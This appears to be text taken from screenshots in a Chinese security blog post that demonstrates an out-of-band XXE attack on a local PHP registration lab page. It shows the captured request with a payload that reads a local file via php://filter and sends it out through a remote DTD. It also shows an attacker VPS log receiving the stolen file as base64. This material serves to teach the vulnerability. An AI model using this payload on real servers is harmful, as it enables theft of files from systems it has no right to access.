 Request
Raw Params Headers Hex XML
POST /xxe/register.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 344
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http:// /xml.dtd">
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///C:/Users/mi/Desktop/1.txt">
%remote;
%send;
]>
<root><name>111</name><tel>222</tel><email>333</email><password>333</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Mar 2020 13:26:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 33
Sorry, 333 is already registered!
谢公子学安全
https://blog.csdn.net/qq_36119192
[root@vps ~]# python -m SimpleHTTPServer 2121
Serving HTTP on 0.0.0.0 port 2121 ...
115.171.168.56 - - [18/Mar/2020 21:24:26] code 404, message File not found
115.171.168.56 - - [18/Mar/2020 21:24:26] "GET /aGVsbG8sd29yZCENCg0K6LCi5YWs5a2QDQrkvaDlpb0NCnNkZnNkZg0Kc2ZzZGY= HTTP/1.0" 404 -
谢公子学安全